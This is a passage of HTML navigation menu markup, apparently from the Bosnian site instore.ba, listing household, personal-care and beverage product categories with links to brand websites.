			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
